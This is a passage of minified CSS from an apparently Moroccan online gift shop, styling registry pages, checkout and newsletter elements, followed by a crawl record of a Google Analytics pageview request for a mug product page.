.text-mute{text-transform:none;font-weight:400}.BO .BOBODY .total-sum tr.coupon-code select{padding:5px;font-size:85%}.BO .BOBODY .total-sum tr.coupon-code button{font-size:85%;padding:6px 12px}.BO .BOBODY .total-sum tr.coupon-code input{font-size:85%;padding:6px 5px}.BO .BOBODY .total-sum tr.tttc{background:#f1f1f1;border-bottom:0}.BO .BOBODY .total-sum tr.tttc td{font-size:120%}.BO .BOBODY .total-sum td,.BO .BOBODY .total-sum th{padding:5px;text-transform:uppercase;font-weight:700}.BO .help{margin:0;padding:0}.BO .help .span-2-of-4{width:49.2%;background:#f1f1f1;padding:0}.BO .help .span-2-of-4.first{margin-left:0}.BO .help .span-2-of-4.last{margin-right:0}.BO .help .span-2-of-4 ul li{padding:3px 5px}.BO .help .span-2-of-4 ul li span{width:80%;font-size:90%;margin:5px;text-transform:uppercase;font-weight:700;display:inline-block;position:relative;vertical-align:middle}.BO .help .span-2-of-4 ul li span.l{background:url(../img/sprite1.png) no-repeat}.BO .help .span-2-of-4 ul li span.l1{background-position:-233px -140px;width:38px;height:38px}.BO .help .span-2-of-4 ul li span.l2{background-position:-177px -149px;width:38px;height:38px}.BO .help .span-2-of-4 ul li span.l3{background-position:-91px -140px;width:37px;height:37px}.BO .help .span-2-of-4 ul li span.l4{background-position:-133px -137px;width:40px;height:40px}.BO .help .span-2-of-4 ul li span.l5{background-position:-42px -140px;width:43px;height:37px}.BO .help .span-2-of-4 ul li span.l6{background-position:-287px -145px;width:40px;height:35px}.bo-page-content{width:800px!important}._xloader{display:inline-block;float:right;width:16px;height:16px;background:url(../img/ajxl1.gif) no-repeat}._xloader.inside{background:url(../img/ajxloader.gif) no-repeat;vertical-align:top;position:relative}._xloader.primary{background:url(../img/ajax-loader_fff-771B56.gif) no-repeat}#nl-subscribe{background:#666;overflow:hidden;height:400px;width:550px}#nl-subscribe .social-buttons{margin:0;padding:0;top:-25px;left:10px;position:relative;background:#666}#nl-subscribe .social-buttons li{float:left}#nl-subscribe .social-buttons li.fb-like{position:absolute;top:20px;left:10px}#nl-subscribe .social-buttons li.plus-one{position:absolute;top:10px;left:70px}#nl-subscribe .social-buttons li.twitter-follow{position:absolute;top:20px;left:130px}#nl-subscribe .text-mute{color:#ccc;display:block;font-size:85%}#nl-subscribe .nl-subscribe-header{background:url(../img/newsletter-header-bg.jpg) no-repeat 0 0 #771b56;width:550px;height:254px}#nl-subscribe .nl-subscribe-header p{opacity:0;display:none}#nl-subscribe .nl-subscribe-form{position:relative;background:#666;padding:20px}#nl-subscribe .nl-subscribe-form .text{width:70%;padding:15px 5px;border:1px solid #fff;text-transform:uppercase;font-size:90%}#nl-subscribe .nl-subscribe-form .text:focus{text-transform:none}#nl-subscribe .nl-subscribe-form .btn{text-transform:uppercase;padding:15px 30px;margin:auto 0;font-size:90%}#nl-subscribe .nl-subscribe-form .btn:hover{border:1px solid #771b56;background:#771b56}#nl-subscribe .nl-subscribe-form .message-text{color:#f1f1f1;margin:2px 0;position:absolute;top:0}.ui-row.top{height:339px;margin-top:-10px}.ui-row .ui-reg-cover-holder{position:absolute;width:100%;left:0;background:#ddd}.ui-row .ui-reg-cover-holder.ui-e11{background:url(../img/__wedding-cover__.jpg) no-repeat center #fff}.ui-row .ui-reg-cover-holder.ui-e12{background:url(../img/__birthday-cover__.jpg) no-repeat center #fff}.ui-row .ui-reg-cover-holder.ui-e13{background:url(../img/__birth-cover__.jpg) no-repeat center #fff}.ui-reg-cover .group{width:990px;margin:0 auto}.ui-reg-cover .group .ui-reg-title h1{font-weight:300;font-size:3em;margin:5px auto}.ui-reg-cover .group .ui-reg-infos{background:rgba(255,255,255,.8);padding:10px;width:400px}.ui-reg-cover .group .ui-reg-infos p{padding:0;margin:5px 0}.ui-reg-cover .group .ui-reg-infos p.imprtnt{font-size:150%}.ui-reg-cover .ui-reg-about{margin-left:0}.ui-reg-cover .ui-reg-act{margin-left:0;float:right}.ui-reg-cover .ui-reg-act .btn{margin:5px 0;padding:13px 20px}.ui-reg-cover .ui-reg-stats{background:rgba(255,255,255,.9);width:100%}.ui-reg-cover .ui-reg-stats .group{width:990px;margin:0 auto}.ui-reg-cover .ui-reg-stats .group .ui-reg-event-type{margin-right:35px}.ui-reg-cover .ui-reg-stats .group .ui-reg-event{display:block;background:url(../img/sprite3.png) no-repeat;position:relative;margin-top:50%}.ui-reg-cover .ui-reg-stats .group .ui-reg-event.ui-is-11{background-position:0 -20px;width:51px;height:34px}.ui-reg-cover .ui-reg-stats .group .ui-reg-event.ui-is-12{background-position:-67px 0;width:49px;height:54px}.ui-reg-cover .ui-reg-stats .group .ui-reg-event.ui-is-13{background-position:-131px -20px;width:48px;height:37px}.ui-reg-cover .ui-reg-stats .col b{font-size:350%;font-weight:700;display:block;color:#bbb}.ui-reg-cover .ui-reg-stats .col span{text-transform:uppercase;font-weight:300;color:#bbb;font-size:90%}.ui-row.ui-reg-container{margin-top:10px}.ui-reg-filter li{float:left;margin:auto 3px}.ui-reg-filter li .btn.active{background:0 0}.ui-reg-filter li .btn.active:hover{border:1px solid #f1f1f1;color:#333}.ui-reg-filter li form{top:-2px;position:relative}.ui-reg-filter li form input.text{width:360px;background:#f1f1f1;border:1px solid #f1f1f1}.ui-reg-filter li form input.text:focus{background:#fff}.ui-reg-filter li form button{padding:7px 6px;margin:0 -5px;top:-1px;position:relative}.ui-reg-filter li form button .blabel{display:none}.ui-reg-event{display:block;background:url(../img/sprite3.png) no-repeat;position:relative;margin-top:50%}.ui-reg-event.ui-is-11{background-position:0 -20px;width:51px;height:34px}.ui-reg-event.ui-is-12{background-position:-67px 0;width:49px;height:54px}.ui-reg-event.ui-is-13{background-position:-131px -20px;width:48px;height:37px}.reg-pay{width:24%}.reg-pay p{color:#777;text-align:justify}.more-container{padding:5px 0}.add-to-cart-container{margin:0 0 5px}.add-to-cart-container .btn{margin-bottom:5px}.ui-item-qty button{padding:5px 10px}.ui-item-qty .text{padding:0;width:28px;margin:0;height:28px;vertical-align:top;margin-top:1px}.dmark{background:url(../img/dmark.png) no-repeat;height:54px;width:42px;display:block}.product-box .ui-contribted-overlay{position:absolute;top:0;left:0;width:100%;height:100%;z-index:1}.product-box .ui-contribted-overlay .ui-contributed-overlay-inner{background:#fff;width:100%;height:100%;opacity:.9}.product-box .ui-contribted-overlay .ui-contributed-overlay-inner:hover{opacity:0}.product-box .ui-contribted-overlay .ui-mark{display:block;padding:7px;font-weight:300;position:absolute;bottom:50%;color:#666;font-size:189%;text-transform:uppercase;right:0;left:0}.product-box .dmark{float:right}.ui-pgbx img{width:990px;height:150px;background-repeat:no-repeat}.ui-pgbx .ui-sye{background-image:url(../img/__ui-sye.jpg)}.ui-pgbx .ui-stv{background-image:url(../img/promos/selection-speciale-saint-valentin.jpg)}.ui-pgbx .ui-antistv{background-image:url(../img/promos/selection-speciale-anti-saint-valentin_.jpg)}.ui-pgbx .ui-antistv_{background-image:url(../img/promos/selection-speciale-anti-saint-valentin.jpg)}.ui-inline li{float:left;margin-right:10px}.ui-inline li:last-child{margin-right:0}.ui-inline li:first-child{margin-left:0}.ui-inline.more-reg{margin:10px 0}.ui-inline.more-reg li{margin-right:10px;height:60px}.ui-update-qty{background:#ddd}.ui-update-qty .ui-qty-less,.ui-update-qty .ui-qty-more,.ui-update-qty .ui-qty-value{display:block}.ui-update-qty .ui-qty-value{width:30px;height:30px}.ui-update-qty .ui-qty-less,.ui-update-qty .ui-qty-more{text-align:center;vertical-align:middle}._item-qty{width:200px;padding:5px;text-align:left;text-transform:uppercase;font-size:85%}._item-qty .icon-question-mark{cursor:pointer}._item-qty button,._item-qty input{text-align:center}._item-qty button,._item-qty input,._item-qty select{border:1px solid #ddd;font-weight:700}._item-qty select{width:98px!important}._item-qty label{width:60px!important;float:left;vertical-align:bottom;margin-top:10px}ul.indented li{margin-left:10px}.ui-delivery-inputs input{font-size:85%}.ui-delivery-inputs input.text{width:90%}.ui-range-slider .noUi-base .noUi-handle{border-radius:10px}.noUi-handle{margin:-5px 0 0 -1px}.ui-range-slider .noUi-base{height:9px}.noUI-active{border-radius:10px;border:1px solid #333}.ui-range-slider .noUi-base .noUi-handle{height:17px;width:17px}h1.big.rtl{text-align:right}.ui-presse-release-medias .grid_3{height:100px;text-align:center}.ui-presse-release-medias .grid_3 a img{background:url(../img/presse-logos-sprite.png) no-repeat}.fb-buttons{width:56px!important;overflow:hidden;float:right;margin:5px 0}.ui-item-options{list-style-type:square;margin-left:20px}.create-reg-steps{position:relative}.create-reg-steps h3{top:0;margin:0;text-align:center;font-weight:300;font-size:2em}.create-reg-steps ol{list-style:none;padding:0;margin:20px 0}.create-reg-steps ol li{color:#666;width:20%;text-align:center;float:left}.create-reg-steps ol li .snbr{border-radius:40px;border:2px solid #666;font-weight:700;font-size:1.3em;padding:10px 15px}.create-reg-steps ol li .scontent{margin:15px 0;display:block}.create-reg-steps ol li .scontent strong{text-transform:uppercase}.aboutit{background:#f1f1f1;width:100%;position:relative}#fixed-bar-quick{height:70px}#fixed-bar-quick .container_12{position:relative;margin:0 auto;width:990px;box-shadow:1px 0 40px 0 #ccc}#fixed-bar-quick .container_12 .close-bar{position:absolute;top:-5px;right:0;font-size:1.4em;color:#fff;z-index:1}#fixed-bar-quick .container_12 .grid_6{position:relative;font-weight:700;height:70px;width:50%;background:#ddd;padding:0;margin:0}#fixed-bar-quick .container_12 .grid_6 .btn{font-weight:700}#fixed-bar-quick .container_12 .grid_6.left{background:#f1f1f1}#fixed-bar-quick .container_12 .grid_6.left .three{right:-20px}#fixed-bar-quick .container_12 .grid_6.left .two{color:#666}#fixed-bar-quick .container_12 .grid_6.right{background:#666}#fixed-bar-quick .container_12 .grid_6 ul li{float:left;width:50%}#fixed-bar-quick .container_12 .grid_6 ul li.one{position:absolute;top:30px;left:30px}#fixed-bar-quick .container_12 .grid_6 ul li.three{position:absolute;top:10px;width:130px;right:20px}#fixed-bar-quick .container_12 .grid_6 ul li.two{text-align:left;position:absolute;top:-10px;left:50px;font-weight:700;font-size:1.5em;color:#fff}.h-icon{display:block;background-image:url(../img/header-sprites.png);background-repeat:no-repeat;margin:0 auto}.h-icon.h-icon-1{background-position:0 -3px;width:24px;height:24px}.h-icon.h-icon-2{background-position:-73px -3px;width:31px;height:27px}.h-icon.h-icon-3{background-position:-34px 0;width:28px;height:30px}.h-icon.h-icon-4{background-position:-118px -2px;width:21px;height:27px}.h-icon.h-icon-5{background-position:-147px -4px;width:23px;height:23px}.h-icon.h-icon-5+strong{font-weight:700!important;font-size:1em!important;margin-left:-10px!important}.h-icon.h-icon-6{background-position:-175px -3px;width:33px;height:27px}.h-icon.h-icon-7{background-position:-214px -1px;width:28px;height:28px}.h-icon.user-icon{background-position:-250px -1px;width:30px;height:32px;position:absolute;left:-35px}.buttons-grid{overflow:hidden;display:block;text-align:center}.buttons-grid li{float:left;margin:5px;width:23%}.buttons-grid li a{display:block}.ea li{float:left;margin:5px 20px;width:40%}.ui-widget{font-size:.9em}.ea-container .col{width:28.8%}.topbanner{text-align:center;background-color:#e4e3e8;padding:0}.topbanner .topbanner-text{padding:5px 0;text-transform:uppercase;font-weight:600;background-color:#e4e3e8}.topbanner .topbanner-text img{vertical-align:middle}.topbanner .topbanner-text span{font-size:20px}.topbanner .topbanner-img{display:none}.icflix-container .plan{font-size:20px}.icflix-container .plan .price{font-weight:700;color:#771B56}.section__heading{font-weight:300;font-size:2em}.m-feature__item{border:1px solid #ccc;background-color:#ccc;color:#fff;width:30%!important;text-align:center;padding:5px;border-radius:2px}.m-feature__item div[class*=icon]{font-size:3em}.m-feature__item div[class*=icon]:before{margin-left:0;color:#AFAFAF;font-size:1.5em}.m-feature__item-content{font-size:15px;text-transform:uppercase;letter-spacing:1px;line-height:23px}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1749948501&t=pageview&_s=1&dl=https%3A%2F%2Fwww.mescadeaux.ma%2Fp%2Fmug-i-love-my-mama-171403&ul=en-us%40posix&dt=Mug%20I%20love%20my%20mama&sr=1280x720&vp=1280x720&_u=IEBAAAABAAAAACAAI~&jid=1748248085&gjid=223218202&cid=1202720503.1769350852&tid=UA-46815320-1&_gid=81526868.1769350852&_r=1&_slc=1&z=1965936292
body_size: -450
content:
2,cG-HVBS7FFT0S